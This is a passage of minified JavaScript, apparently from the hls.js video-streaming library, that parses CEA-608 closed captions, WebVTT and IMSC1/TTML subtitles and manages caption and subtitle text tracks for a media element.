e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ge(t,e,r){r.a=t,r.b=e}function Ke(t,e,r){return r.a===t&&r.b===e}var je=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new xe;this.channels=[null,new Be(t,e,i),new Be(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,a,n=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],a=127&e[s+1],0!==i||0!==a){if(this.logger.log(Ee.DATA,"["+Pe([e[s],e[s+1]])+"] -> ("+Pe([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Pe([i,a])+" orig: "+Pe([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(Ke(t,e,r))return Ge(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Pe([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,a=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?a.ccRCL():33===e?a.ccBS():34===e?a.ccAOF():35===e?a.ccAON():36===e?a.ccDER():37===e?a.ccRU(2):38===e?a.ccRU(3):39===e?a.ccRU(4):40===e?a.ccFON():41===e?a.ccRDC():42===e?a.ccTR():43===e?a.ccRTD():44===e?a.ccEDM():45===e?a.ccCR():46===e?a.ccENM():47===e&&a.ccEOC():a.ccTO(e-32),Ge(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Pe([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(Ke(t,e,i))return Ge(null,null,i),!0;var a=t<=23?1:2;r=e>=64&&e<=95?1===a?_e[t]:Ce[t]:1===a?Ie[t]:we[t];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,e)),Ge(t,e,i),this.currentChannel=a,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,a=null,n=null;(t>=25?(r=2,n=t-8):(r=1,n=t),n>=17&&n<=19)?(i=17===n?e+80:18===n?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+De(i)+"' in channel "+r),a=[i]):t>=32&&t<=127&&(a=0===e?[t]:[t,e]);if(a){var s=Pe(a);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ge(t,e,this.cmdHistory)}return a},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Oe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var a=t<=23?1:2;return this.channels[a].setBkgData(i),Ge(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),He=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),Ve=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var s in n)t[s]=n[s]}return t}function n(e,n,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=n,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,E="middle",b=50,S="middle";Object.defineProperty(o,"id",a({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",a({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",a({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",a({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",a({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",a({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",a({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",a({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",a({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",a({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",a({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",a({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",a({},l,{get:function(){return b},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",a({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}(),We=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Ye(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var qe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Xe(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)e(s[0],s[1])}}var ze=new Ve(0,0,""),Qe="middle"===ze.align?"middle":"center";function $e(t,e,r){var i=t;function a(){var e=Ye(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function n(){t=t.replace(/^\s+/,"")}if(n(),e.startTime=a(),n(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),n(),e.endTime=a(),n(),function(t,e){var i=new qe;Xe(t,(function(t,e){var a;switch(t){case"region":for(var n=r.length-1;n>=0;n--)if(r[n].id===e){i.set(t,r[n].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":a=e.split(","),i.integer(t,a[0]),i.percent(t,a[0])&&i.set("snapToLines",!1),i.alt(t,a[0],["auto"]),2===a.length&&i.alt("lineAlign",a[1],["start",Qe,"end"]);break;case"position":a=e.split(","),i.percent(t,a[0]),2===a.length&&i.alt("positionAlign",a[1],["start",Qe,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Qe,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ze.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Qe);var n=i.get("position","auto");"auto"===n&&50===ze.position&&(n="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=n}(t,e)}function Je(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ze=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new We,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Je(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var n=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(n?n=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Xe(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ve(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{$e(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),tr=r(8),er=r(16),rr=/\r\n|\n\r|\n|\r/g,ir=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function nr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function sr(t,e,r,i,n,s,o,l){var u,h=new Ze,d=Object(F.f)(new Uint8Array(t)).trim().replace(rr,"\n").split("\n"),c=[],f=Object(tr.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[n],r=i.ccOffset,a=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(n=a)&&void 0!==n&&n.new;){var n;t.ccOffset+=i.start-a.start,i.new=!1,a=t[(i=a).prevCC]}t.presentationOffset=r}(i,n,a)),a&&(r=a-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(er.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=nr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(ir(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){ir(t,"LOCAL:")?g=t.substr(6):ir(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(r)&&Object(a.a)(i)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*n}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function or(){return(or=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var lr=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ur=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,hr={left:"start",center:"center",right:"end",start:"start",end:"end"};function dr(t,e,r,i,a){var n=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==n.length){var s=n[0],o=Object(F.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(tr.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),n="preserve"!==r.getAttribute("xml:space"),s=fr(cr(r,"styling","style")),o=fr(cr(r,"layout","region")),l=cr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,a){var n;return"br"===i.nodeName&&a?e+"\n":null!==(n=i.childNodes)&&void 0!==n&&n.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,n);if(!r||!t.hasAttribute("begin"))return null;var i=pr(t.getAttribute("begin"),a),l=pr(t.getAttribute("dur"),a),u=pr(t.getAttribute("end"),a);if(null===i)throw vr(t);if(null===u){if(null===l)throw vr(t);u=i+l}var h=new Ve(i-e,u-e,r);h.id=nr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var n=gr(e,r,a)||gr(t,r,a);return n&&(i[a]=n),i}),{})}(d,c),g=f.textAlign;if(g){var v=hr[g];v&&(h.lineAlign=v),h.align=g}return or(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){a(t)}}else a(new Error("Could not parse IMSC1 mdat"))}function cr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function gr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function vr(t){return new Error("Could not parse ttml timestamp "+t)}function pr(t,e){if(!t)return null;var r=Ye(t);return null===r&&(lr.test(t)?r=function(t,e){var r=lr.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ur.test(t)&&(r=function(t,e){var r=ur.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var mr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new He(this,"textTrack1"),r=new He(this,"textTrack2"),i=new He(this,"textTrack3"),a=new He(this,"textTrack4");this.cea608Parser1=new je(1,e,r),this.cea608Parser2=new je(3,i,a)}t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,a){for(var s,o,l,u,h=!1,d=a.length;d--;){var c=a[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||a.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(n.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,a=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===a&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(n.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,a=e[t],n=a.label,s=a.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],a=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||a&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var a=null,n=0;n<o.length;n++)if(yr(o[n],t)){a=o[n];break}a&&(i=a)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],a=r.captionsProperties[i];a&&(a.label=t.name,t.lang&&(a.languageCode=t.lang),a.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,a=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===D.b.MAIN){var n=e.frag.sn;n!==a+1&&(r.reset(),i.reset()),this.lastSn=n}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===D.b.SUBTITLE)if(i.byteLength){if(!Object(a.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,a=this.hls;sr(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var a=this.tracks[e].default?"default":"subtitles"+e;r.trigger(n.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===D.b.SUBTITLE){if(!Object(a.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(n.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var a=0;a<e.samples.length;a++){var n=e.samples[a].bytes;if(n){var s=this.extractCea608Data(n);r.addData(e.samples[a].pts,s[0]),i.addData(e.samples[a].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.endOffsetSubtitles,n=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!n||"video"===n){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==a){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,a)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],a=0;a<e;a++){var n=t[r++],s=127&t[r++],o=127&t[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function yr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Tr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,br=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 